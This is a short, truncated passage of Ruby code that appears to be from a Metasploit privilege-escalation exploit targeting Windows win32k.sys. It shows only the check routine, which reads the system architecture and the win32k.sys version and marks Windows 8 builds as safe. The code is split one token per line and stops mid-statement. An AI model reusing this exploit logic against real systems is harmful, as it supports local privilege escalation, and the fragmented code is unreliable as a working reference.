
/(wow|x)64/i
      arch 
=
ARCH_X86_64
elsif
 sysinfo
[
"Architecture"
]
=
~
/x86/i
      arch 
=
ARCH_X86
end
    file_path 
=
expand_path
(
"%windir%"
)
<
<
"\\system32\\win32k.sys"
    major
,
 minor
,
 build
,
 revision
,
branch 
=
file_version
(
file_path
)
vprint_status
(
"win32k.sys file 
version: 
#{
major
}
.
#{
minor
}
.
#{
build
}
.
#
{
revision
}
 branch: 
#{
branch
}
"
)
# Neither target suports Windows 8 
or 8.1
return
Exploit
:
:
CheckCode
:
:
Safe
if
build 
==
9200
return
Exploit
:
:
CheckCode
:
:
Safe
if